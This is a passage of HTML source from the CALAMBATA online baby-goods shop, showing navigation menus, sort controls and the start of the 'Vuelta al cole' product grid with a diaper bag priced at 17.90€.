  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-bano" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  BAÑO
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/bolsos-y-neceseres" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          NECESERES
                                        </a></li><li><a href="/en/collections/toallas" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          TOALLAS DE BAÑO
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-8">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              ROPITA
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-ropita" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  ROPITA
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/en/collections/cubrepanal" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CUBREPAÑAL
                                        </a></li><li><a href="/en/collections/cuellos" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          CUELLOS
                                        </a></li><li><a href="/en/collections/punto" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          PUNTO
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><a href="/en/pages/about" class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                            &lt;transcy&gt;THE PROJECT&lt;/transcy&gt;
                          </a></li></ul>
                </nav>
<!--                 start secondary nav -->
                
<!--                 end secondary nav -->
                <div class="menu-drawer__utility-links"><a href="https://calambata.com/customer_authentication/redirect?locale=en&region_country=ES" class="menu-drawer__account link focus-inset h5">
                      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

Log in</a><ul class="list list-social list-unstyled" role="list"></ul>
                </div>
              </div>
            </div>
          </div>
        </details>
      </header-drawer><nav class="header__inline-menu accent-color-accent-2">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/en/collections/outlet" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>OUTLET</span>
                  </a></li><li><a href="/en/collections/mantas-personalizadas" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>MANTAS PERSONALIZADAS</span>
                  </a></li><li><a href="/en/collections/peluches" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>PELUCHES</span>
                  </a></li><li><a href="/en/collections/regalos-para-bebes-mas-vendidos" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>PACKS DE REGALO</span>
                  </a></li><li><header-menu>
                    <details id="Details-HeaderMenu-5">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>CANASTILLA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-5" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/arrullos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                ARRULLO
                              </a></li><li><a href="/en/collections/mantas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MANTAS
                              </a></li><li><a href="/en/collections/baberos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BABEROS Y BANDANAS
                              </a></li><li><a href="/en/collections/bolsa-de-muda-1" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BOLSAS DE MUDA
                              </a></li><li><a href="/en/collections/chupeteros" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CHUPETEROS
                              </a></li><li><a href="/en/collections/portadocumentos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PORTADOCUMENTOS
                              </a></li><li><a href="/en/collections/productos-rebajados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CAMBIADORES DE PASEO
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-6">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>PASEO</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-6" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/colchoneta-universal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                COLCHONETA
                              </a></li><li><a href="/en/collections/bolsos-de-carro" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BOLSOS CARRO
                              </a></li><li><a href="/en/collections/mochilas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                MOCHILAS
                              </a></li><li><a href="/en/collections/bolsa-merienda" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                BOLSA MERIENDA
                              </a></li><li><a href="/en/collections/productos-rebajados" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CAMBIADOREES DE PASEO
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-7">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>BAÑO</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-7" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/bolsos-y-neceseres" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                NECESERES
                              </a></li><li><a href="/en/collections/toallas" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                TOALLAS DE BAÑO
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-8">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>ROPITA</span>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-8" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/en/collections/cubrepanal" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CUBREPAÑAL
                              </a></li><li><a href="/en/collections/cuellos" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                CUELLOS
                              </a></li><li><a href="/en/collections/punto" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                PUNTO
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><a href="/en/pages/about" class="header__menu-item list-menu__item link link--text focus-inset">
                    <span>&lt;transcy&gt;THE PROJECT&lt;/transcy&gt;</span>
                  </a></li></ul>
        </nav><a href="/en" class="header__heading-link link link--text focus-inset"><img src="//calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=500" alt="CALAMBATA" srcset="//calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=50 50w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=100 100w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=150 150w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=200 200w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=250 250w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=300 300w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=400 400w, //calambata.com/cdn/shop/files/LOGO-CALAMBATA.png?v=1662199896&amp;width=500 500w" width="200" height="33.6283185840708" class="header__heading-logo">
</a><div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Search">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Search">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/en/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill" data-search-value="+qJLhqWrsqwGpePD33oI6EfbuS0kKHt8YtjWnsLvfAsKBMnqY0Lou/Hpx29ywdoCi0YDELf091tWuUZejzTmmXU+Umw7C62ked29A6/W0cjgheSmMGhKzFqdJ8SKyPNkspwdcxDjjqRciDmr3CH4xJzyINqFssL37j0RqG+5gu02R49M2SAVoHZlshpQDpyP6rRbY2A5JG3hKsUavEo0SCBNuesOcKSuDvBoNuE1iVSMwheBgWdzUZ9TzOOsYjOi/xSJF/FezMKqn6o3YH1NsbP97UjQU/2ZX04ts/FMgOQ+TfgpfIT9MrxuipDslkFqI0UIw5J1iv3+1NNTb+YgKV2qpgMxtzSio8JONOQ1vBy1h2wGQKbI0Gx1nL0hQZL3XDw/vXKlVPc8GgwLEDiPbw==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Search"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Search</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Clear search term">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Search">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Close">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://calambata.com/customer_authentication/redirect?locale=en&region_country=ES" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Log in</span>
        </a><a href="/en/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
  <svg
    xmlns="http://www.w3.org/2000/svg"
    viewBox="0 0 53.98 45.23"
    class="icon icon-cart"
    aria-hidden="true"
    focusable="false"
    fill="none"
  >
    <polyline stroke="currentColor" points="1.5 1.5 10.04 2.06 15.09 27.94 45.39 27.94 52.48 6.79 18.25 6.65" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="20.58" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <circle stroke="currentColor" cx="40.02" cy="39.74" r="3.99" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
    <polyline stroke="currentColor" points="45.42 35.75 14.49 35.75 17.21 27.94" style="fill:none;stroke-linecap:round;stroke-linejoin:round;stroke-width:3px"/>
  </svg>
<span class="visually-hidden">Cart</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "CALAMBATA",
    
      "logo": "https:\/\/calambata.com\/cdn\/shop\/files\/LOGO-CALAMBATA.png?v=1662199896\u0026width=500",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/calambata.com"
  }
</script>
</div>
<!-- END sections: header-group -->

    <main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--23782263161175__main-collection-banner" class="shopify-section section">
<link href="//calambata.com/cdn/shop/t/33/assets/component-collection-hero.css?v=40426793502088958311729522688" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Collection: </span>Vuelta al cole</h1><div class="collection-hero__description rte"></div></div></div>
</div>


</div><div id="shopify-section-template--23782263161175__main-collection-product-grid" class="shopify-section section"><link href="//calambata.com/cdn/shop/t/33/assets/template-collection.css?v=145944865380958730931729522689" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/component-loading-overlay.css?v=167310470843593579841729522688" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/component-card.css?v=857354030700666751729522688" rel="stylesheet" type="text/css" media="all" />
<link href="//calambata.com/cdn/shop/t/33/assets/component-price.css?v=116010604417246430981729522689" rel="stylesheet" type="text/css" media="all" />

<link
  rel="preload"
  href="//calambata.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101729522689"
  as="style"
  onload="this.onload=null;this.rel='stylesheet'"
><noscript><link href="//calambata.com/cdn/shop/t/33/assets/component-rte.css?v=73443491922477598101729522689" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.section-template--23782263161175__main-collection-product-grid-padding {
    padding-top: 6px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--23782263161175__main-collection-product-grid-padding {
      padding-top: 8px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--23782263161175__main-collection-product-grid-padding">
  
<div class="">
    <link href="//calambata.com/cdn/shop/t/33/assets/component-facets.css?v=85339117615856704561729522688" rel="stylesheet" type="text/css" media="all" />
    <script src="//calambata.com/cdn/shop/t/33/assets/facets.js?v=5979223589038938931729522689" defer="defer"></script><aside
        aria-labelledby="verticalTitle"
        class="facets-wrapper facets-wrapper--no-filters page-width"
        id="main-collection-filters"
        data-id="template--23782263161175__main-collection-product-grid"
      >
        

<link href="//calambata.com/cdn/shop/t/33/assets/component-show-more.css?v=56103980314977906391729522689" rel="stylesheet" type="text/css" media="all" />
<div class="facets-container"><facet-filters-form class="facets small-hide">
      <form
        id="FacetFiltersForm"
        class="facets__form"
      >

        

<div class="facet-filters sorting caption">
              <div class="facet-filters__field">
                <h2 class="facet-filters__label caption-large text-body">
                  <label for="SortBy">Sort by:</label>
                </h2>
                <div class="select"><select
                    name="sort_by"
                    class="facet-filters__sort select__select caption-large"
                    id="SortBy"
                    aria-describedby="a11y-refresh-page-message"
                  ><option
                        value="manual"
                        
                          selected="selected"
                        
                      >
                        Featured
                      </option><option
                        value="best-selling"
                        
                      >
                        Best selling
                      </option><option
                        value="title-ascending"
                        
                      >
                        Alphabetically, A-Z
                      </option><option
                        value="title-descending"
                        
                      >
                        Alphabetically, Z-A
                      </option><option
                        value="price-ascending"
                        
                      >
                        Price, low to high
                      </option><option
                        value="price-descending"
                        
                      >
                        Price, high to low
                      </option><option
                        value="created-ascending"
                        
                      >
                        Date, old to new
                      </option><option
                        value="created-descending"
                        
                      >
                        Date, new to old
                      </option></select>
                  <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                </div>
              </div>

              <noscript>
                <button type="submit" class="facets__button-no-js button button--secondary">
                  Sort
                </button>
              </noscript>
            </div><div class="product-count light" role="status">
            <h2 class="product-count__text text-body">
              <span id="ProductCountDesktop">18 products
</span>
            </h2>
            <div class="loading-overlay__spinner">
              <svg
                aria-hidden="true"
                focusable="false"
                class="spinner"
                viewBox="0 0 66 66"
                xmlns="http://www.w3.org/2000/svg"
              >
                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
              </svg>
            </div>
          </div></form>
    </facet-filters-form>
    

  <menu-drawer
    class="mobile-facets__wrapper medium-hide large-up-hide"
    data-breakpoint="mobile"
  >
    <details class="mobile-facets__disclosure disclosure-has-popup">
      <summary class="mobile-facets__open-wrapper focus-offset">
        <span class="mobile-facets__open">
          <svg
  class="icon icon-filter"
  aria-hidden="true"
  focusable="false"
  xmlns="http://www.w3.org/2000/svg"
  viewBox="0 0 20 20"
  fill="none"
>
  <path fill-rule="evenodd" d="M4.833 6.5a1.667 1.667 0 1 1 3.334 0 1.667 1.667 0 0 1-3.334 0ZM4.05 7H2.5a.5.5 0 0 1 0-1h1.55a2.5 2.5 0 0 1 4.9 0h8.55a.5.5 0 0 1 0 1H8.95a2.5 2.5 0 0 1-4.9 0Zm11.117 6.5a1.667 1.667 0 1 0-3.334 0 1.667 1.667 0 0 0 3.334 0ZM13.5 11a2.5 2.5 0 0 1 2.45 2h1.55a.5.5 0 0 1 0 1h-1.55a2.5 2.5 0 0 1-4.9 0H2.5a.5.5 0 0 1 0-1h8.55a2.5 2.5 0 0 1 2.45-2Z" fill="currentColor"/>
</svg>

          <span class="mobile-facets__open-label button-label medium-hide large-up-hide">Sort
</span>
          <span class="mobile-facets__open-label button-label small-hide"></span>
        </span>
        <span tabindex="0" class="mobile-facets__close mobile-facets__close--no-js"><svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>
</span>
      </summary>
      <facet-filters-form>
        <form id="FacetFiltersFormMobile" class="mobile-facets">
          <div class="mobile-facets__inner gradient">
            <div class="mobile-facets__header">
              <div class="mobile-facets__header-inner">
                <h2 class="mobile-facets__heading medium-hide large-up-hide">Sort
</h2>
                <h2 class="mobile-facets__heading small-hide"></h2>
                <p class="mobile-facets__count">18 products
</p>
              </div>
            </div>
            <div class="mobile-facets__main has-submenu gradient"><div
                  class="mobile-facets__details js-filter"
                  data-index="mobile-"
                >
                  <div class="mobile-facets__summary">
                    <div class="mobile-facets__sort">
                      <label for="SortBy-mobile">Sort by:</label>
                      <div class="select">
                        <select
                          name="sort_by"
                          class="select__select"
                          id="SortBy-mobile"
                          aria-describedby="a11y-refresh-page-message"
                        ><option
                              value="manual"
                              
                                selected="selected"
                              
                            >
                              Featured
                            </option><option
                              value="best-selling"
                              
                            >
                              Best selling
                            </option><option
                              value="title-ascending"
                              
                            >
                              Alphabetically, A-Z
                            </option><option
                              value="title-descending"
                              
                            >
                              Alphabetically, Z-A
                            </option><option
                              value="price-ascending"
                              
                            >
                              Price, low to high
                            </option><option
                              value="price-descending"
                              
                            >
                              Price, high to low
                            </option><option
                              value="created-ascending"
                              
                            >
                              Date, old to new
                            </option><option
                              value="created-descending"
                              
                            >
                              Date, new to old
                            </option></select>
                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </div>
                </div><div class="mobile-facets__footer">
                <facet-remove class="mobile-facets__clear-wrapper">
                  <a href="/en/collections/vuelta-al-cole-1" class="mobile-facets__clear underlined-link">Remove all</a>
                </facet-remove>
                <button
                  type="button"
                  class="no-js-hidden button button--primary"
                  onclick="this.closest('.mobile-facets__wrapper').querySelector('summary').click()"
                >
                  Apply
                </button>
                <noscript
                  ><button class="button button--primary">Apply</button></noscript
                >
              </div>
            </div>

            
</div>
        </form>
      </facet-filters-form>
    </details>
  </menu-drawer>

  <div class="active-facets active-facets-mobile medium-hide large-up-hide"><facet-remove class="active-facets__button-wrapper">
      <a href="/en/collections/vuelta-al-cole-1" class="active-facets__button-remove underlined-link">
        <span>Remove all</span>
      </a>
    </facet-remove>
  </div>
  
<div
    class="product-count light medium-hide large-up-hide"
    role="status"
  >
    <h2 class="product-count__text text-body">
      <span id="ProductCount">18 products
</span>
    </h2>
    <div class="loading-overlay__spinner">
      <svg
        aria-hidden="true"
        focusable="false"
        class="spinner"
        viewBox="0 0 66 66"
        xmlns="http://www.w3.org/2000/svg"
      >
        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
      </svg>
    </div>
  </div></div>

      </aside><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--23782263161175__main-collection-product-grid"
              class="
                grid product-grid product-grid--stretch grid--2-col-tablet-down
                grid--4-col-desktop
              "
            >
<li class="grid__item">
                  

<link href="//calambata.com/cdn/shop/t/33/assets/component-rating.css?v=24573085263941240431729522689" rel="stylesheet" type="text/css" media="all" /><div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//calambata.com/cdn/shop/files/Diseno_sin_titulo_7.jpg?v=1731666447&width=165 165w,//calambata.com/cdn/shop/files/Diseno_sin_titulo_7.jpg?v=1731666447&width=360 360w,//calambata.com/cdn/shop/files/Diseno_sin_titulo_7.jpg?v=1731666447&width=533 533w,//calambata.com/cdn/shop/files/Diseno_sin_titulo_7.jpg?v=1731666447&width=720 720w,//calambata.com/cdn/shop/files/Diseno_sin_titulo_7.jpg?v=1731666447&width=940 940w,//calambata.com/cdn/shop/files/Diseno_sin_titulo_7.jpg?v=1731666447&width=1066 1066w,//calambata.com/cdn/shop/files/Diseno_sin_titulo_7.jpg?v=1731666447 1080w
                "
                src="//calambata.com/cdn/shop/files/Diseno_sin_titulo_7.jpg?v=1731666447&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="BOLSA MUDA VICHY ROSA"
                class="motion-reduce"
                
                width="1080"
                height="1080"
              >
              </div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/en/products/bolsa-muda-vichy-rosa"
                id="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-9714718146903"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--23782263161175__main-collection-product-grid-9714718146903 NoMediaStandardBadge-template--23782263161175__main-collection-product-grid-9714718146903"
              >
                BOLSA MUDA VICHY ROSA
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left"></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--23782263161175__main-collection-product-grid-9714718146903"
            
          >
            <a
              href="/en/products/bolsa-muda-vichy-rosa"
              id="CardLink-template--23782263161175__main-collection-product-grid-9714718146903"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--23782263161175__main-collection-product-grid-9714718146903 Badge-template--23782263161175__main-collection-product-grid-9714718146903"
            >
              BOLSA MUDA VICHY ROSA
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span><div class="loox-rating" data-id="9714718146903" data-rating="5.0" data-raters="25"></div>

<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Regular price</span>
      <span class="price-item price-item--regular">
        From <span class=money>17.90€</span>
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Regular price</span>
      <span class="price-item price-item--sale price-item--last">
        From <span class=money>17.90€</span>
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Sale price</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Unit price</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;per&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                </li>
<li class="grid__item">
                  

